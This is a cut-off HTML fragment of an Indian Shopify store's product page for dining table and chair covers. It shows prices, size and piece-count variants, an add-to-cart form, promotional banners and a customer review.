          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(1,24,691 Reviews)</span>
    </div>
  
</div>
            <div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Blue Diamond Stretchable Dining Table Chair Covers
                </h1>
                <a href="/products/blue-diamond-stretchable-dining-table-chair-covers" class="product__title">
                  <h2 class="h1">
                    Blue Diamond Stretchable Dining Table Chair Covers
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--18993574871275__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        ₹1,798.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        ₹1,798.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-1">
            ₹3,596.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18993574871275__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46208603619563">
                  
<input type="hidden" name="product-id" value="8590195753195" /><input type="hidden" name="section-id" value="template--18993574871275__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--18993574871275__main"
    class="no-js-hidden"
    data-section="template--18993574871275__main"
    data-url="/products/blue-diamond-stretchable-dining-table-chair-covers"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18993574871275__main-option_1_label_container'>
            <label class="form__label" for="Option-template--18993574871275__main-0">
              
                <span id="custom-label-template--18993574871275__main-1">
                  
                  
                  Quality (GSM) - 250
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--18993574871275__main-1-0"
        name="Quality (GSM)"
        value="250"
        form="product-form-template--18993574871275__main"
        
          checked
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-1-0">
        250<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18993574871275__main-option_2_label_container'>
            <label class="form__label" for="Option-template--18993574871275__main-1">
              
                <span id="custom-label-template--18993574871275__main-2">
                  
                  
                  Chair Cover - 4pc
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--18993574871275__main-2-0"
        name="Chair Cover"
        value="4pc"
        form="product-form-template--18993574871275__main"
        
          checked
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-2-0">
        4pc<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18993574871275__main-2-1"
        name="Chair Cover"
        value="6pc"
        form="product-form-template--18993574871275__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-2-1">
        6pc<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18993574871275__main-2-2"
        name="Chair Cover"
        value="8pc"
        form="product-form-template--18993574871275__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-2-2">
        8pc<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--"
      >
        <div class="visually-hidden product-form__input__type" data-type="">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18993574871275__main-option_3_label_container'>
            <label class="form__label" for="Option-template--18993574871275__main-2">
              
                <span id="custom-label-template--18993574871275__main-3">
                  
                  
                  Table Cover - 4 Seater (48x31inch)
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--18993574871275__main-3-0"
        name="Table Cover"
        value="4 Seater (48x31inch)"
        form="product-form-template--18993574871275__main"
        
          checked
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-3-0">
        4 Seater (48x31inch)<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18993574871275__main-3-1"
        name="Table Cover"
        value="6 Seater (59x36inch)"
        form="product-form-template--18993574871275__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-3-1">
        6 Seater (59x36inch)<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--18993574871275__main-3-2"
        name="Table Cover"
        value="8 Seater (72x42inch)"
        form="product-form-template--18993574871275__main"
        
        
      >
      <label class="accent-color-accent-2 variant-pills--bold" for="template--18993574871275__main-3-2">
        8 Seater (72x42inch)<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":46208603619563,"title":"250 \/ 4pc \/ 4 Seater (48x31inch)","option1":"250","option2":"4pc","option3":"4 Seater (48x31inch)","sku":"CT116-4\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 4pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 4pc \/ 4 Seater (48x31inch)","options":["250","4pc","4 Seater (48x31inch)"],"price":179800,"weight":645,"compare_at_price":359600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208603652331,"title":"250 \/ 4pc \/ 6 Seater (59x36inch)","option1":"250","option2":"4pc","option3":"6 Seater (59x36inch)","sku":"CT116-4\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 4pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 4pc \/ 6 Seater (59x36inch)","options":["250","4pc","6 Seater (59x36inch)"],"price":199800,"weight":645,"compare_at_price":399600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208603685099,"title":"250 \/ 4pc \/ 8 Seater (72x42inch)","option1":"250","option2":"4pc","option3":"8 Seater (72x42inch)","sku":"CT116-4\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 4pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 4pc \/ 8 Seater (72x42inch)","options":["250","4pc","8 Seater (72x42inch)"],"price":219800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208603717867,"title":"250 \/ 6pc \/ 4 Seater (48x31inch)","option1":"250","option2":"6pc","option3":"4 Seater (48x31inch)","sku":"CT116-6\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 6pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 6pc \/ 4 Seater (48x31inch)","options":["250","6pc","4 Seater (48x31inch)"],"price":219800,"weight":645,"compare_at_price":439600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208603750635,"title":"250 \/ 6pc \/ 6 Seater (59x36inch)","option1":"250","option2":"6pc","option3":"6 Seater (59x36inch)","sku":"CT116-6\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 6pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 6pc \/ 6 Seater (59x36inch)","options":["250","6pc","6 Seater (59x36inch)"],"price":239800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208603783403,"title":"250 \/ 6pc \/ 8 Seater (72x42inch)","option1":"250","option2":"6pc","option3":"8 Seater (72x42inch)","sku":"CT116-6\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 6pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 6pc \/ 8 Seater (72x42inch)","options":["250","6pc","8 Seater (72x42inch)"],"price":259800,"weight":645,"compare_at_price":519600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208603816171,"title":"250 \/ 8pc \/ 4 Seater (48x31inch)","option1":"250","option2":"8pc","option3":"4 Seater (48x31inch)","sku":"CT116-8\/4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 8pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 8pc \/ 4 Seater (48x31inch)","options":["250","8pc","4 Seater (48x31inch)"],"price":269800,"weight":645,"compare_at_price":539600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208603848939,"title":"250 \/ 8pc \/ 6 Seater (59x36inch)","option1":"250","option2":"8pc","option3":"6 Seater (59x36inch)","sku":"CT116-8\/6seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 8pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 8pc \/ 6 Seater (59x36inch)","options":["250","8pc","6 Seater (59x36inch)"],"price":289800,"weight":645,"compare_at_price":579600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208603881707,"title":"250 \/ 8pc \/ 8 Seater (72x42inch)","option1":"250","option2":"8pc","option3":"8 Seater (72x42inch)","sku":"CT116-8\/8seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Blue Diamond Stretchable Dining Table Chair Covers - 250 \/ 8pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 8pc \/ 8 Seater (72x42inch)","options":["250","8pc","8 Seater (72x42inch)"],"price":309800,"weight":645,"compare_at_price":619600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18993574871275__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18993574871275__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18993574871275__main"
        class="select__select"
        form="product-form-template--18993574871275__main"
      ><option
            
              selected="selected"
            
            
            value="46208603619563"
          >250 / 4pc / 4 Seater (48x31inch) - ₹1,798.00</option><option
            
            
            value="46208603652331"
          >250 / 4pc / 6 Seater (59x36inch) - ₹1,998.00</option><option
            
            
            value="46208603685099"
          >250 / 4pc / 8 Seater (72x42inch) - ₹2,198.00</option><option
            
            
            value="46208603717867"
          >250 / 6pc / 4 Seater (48x31inch) - ₹2,198.00</option><option
            
            
            value="46208603750635"
          >250 / 6pc / 6 Seater (59x36inch) - ₹2,398.00</option><option
            
            
            value="46208603783403"
          >250 / 6pc / 8 Seater (72x42inch) - ₹2,598.00</option><option
            
            
            value="46208603816171"
          >250 / 8pc / 4 Seater (48x31inch) - ₹2,698.00</option><option
            
            
            value="46208603848939"
          >250 / 8pc / 6 Seater (59x36inch) - ₹2,898.00</option><option
            
            
            value="46208603881707"
          >250 / 8pc / 8 Seater (72x42inch) - ₹3,098.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--18993574871275__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--18993574871275__main">
                    Quantity
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> in cart)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18993574871275__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Decrease quantity for Blue Diamond Stretchable Dining Table Chair Covers</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--18993574871275__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--18993574871275__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Increase quantity for Blue Diamond Stretchable Dining Table Chair Covers</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div><!-- Prepaid Offer Banner -->
<div style="border: 2px dashed #000000; padding: 12px; margin-bottom: 15px; border-radius: 8px; text-align: center; font-weight: bold; background-color: #fff8ed; color: #000000;">
  🎁 <span>PAY ONLINE & GET 2 CUSHION COVER FREE WORTH ₹899
</span> 🎁
</div>

<style>
  #ProductSubmitButton-template--18993574871275__main,
  #SectionAtcBtn-template--18993574871275__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18993574871275__main"
      class="product-form main-product-form"
      data-section="template--18993574871275__main"
      data-options="Quality (GSM),Chair Cover,Table Cover"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18993574871275__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18993574871275__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46208603619563"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--18993574871275__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8590195753195" /><input type="hidden" name="section-id" value="template--18993574871275__main" /></form></product-form><link href="//divinetrendz.com/cdn/shop/t/8/assets/component-pickup-availability.css?v=132348821858131657411735828457" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46208603619563"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//divinetrendz.com/cdn/shop/t/8/assets/pickup-availability.js?v=79308454523338307861735828457" defer="defer"></script></div>
<div class="customer-banner" style="
  margin-top: 0px;
  margin-bottom: 0px;
">
  <div class="customer-avatars">
    <img src="https://img.freepik.com/free-photo/stylish-african-american-woman-smiling_23-2148770405.jpg" alt="Customer 1" class="customer-avatar">
    <img src="https://thumbs.dreamstime.com/b/beautiful-african-american-woman-relaxing-outside-happy-middle-aged-smiling-46298787.jpg" alt="Customer 2" class="customer-avatar">
    <img src="https://img.freepik.com/free-photo/stylish-african-american-woman-smiling_23-2148770405.jpg" alt="Customer 3" class="customer-avatar">
  </div>
  <span class="customer-text">2,53,694+ Happy Customers</span>
</div>

<style data-shopify>
.customer-banner {
  display: flex;
  align-items: center;
  padding: 6px 16px;
  border-radius: 6px;
  background: linear-gradient(45deg, #cfe4fd, #68a0dd);
  color: #ffffff;
  font-size: 12px;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
}

.customer-avatars {
  display: flex;
  gap: 0;
  margin-right: 10px;
  margin-left: 10px;
}

.customer-avatar {
  width: 22px;
  height: 22px;
  border-radius: 50%;
  border: 2px solid #ffffff;
  margin-left: -7px;
  object-fit: cover;
}

.customer-avatar:first-child {
  margin-left: 0;
}

.customer-text {
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 1px;
}
</style>



<div 
  class="review-items-container"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
  
    
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//divinetrendz.com/cdn/shop/files/download.jpg?v=1735832116"
                  alt="files/download.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>As a busy mom, these chair & table covers were a lifesaver! They transformed my old dining area into a stylish piece, and I love how easy they are to clean. Totally recommend them to all my friends!</p>
              </div><div class="review-item__author">
                  <em>Sunita</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
  
  
</div>


              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-accent-2'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="0"
        data-max-days="1"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
